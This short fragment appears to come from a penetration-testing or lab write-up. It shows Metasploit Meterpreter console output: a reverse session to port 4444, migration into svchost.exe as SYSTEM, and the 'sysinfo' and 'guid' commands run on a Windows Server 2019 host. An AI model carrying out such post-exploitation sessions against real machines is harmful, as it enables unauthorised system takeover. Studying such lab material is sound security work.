 [*] Trying svchost.exe (696)
[+] Successfully migrated to svchost.exe (696) as: NT AUTHORITY\SYSTEM
[*] Meterpreter session 1 opened (10.10.42.3:4444 → 10.4.16.178:49806) at
2025-08-28 01:03:40 +0530
meterpreter > guid
[+] Session GUID: 4516c20e-496b-4da0-a6b7-8143d06ad3ae
meterpreter > sysinfo
Computer        : SERVER
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows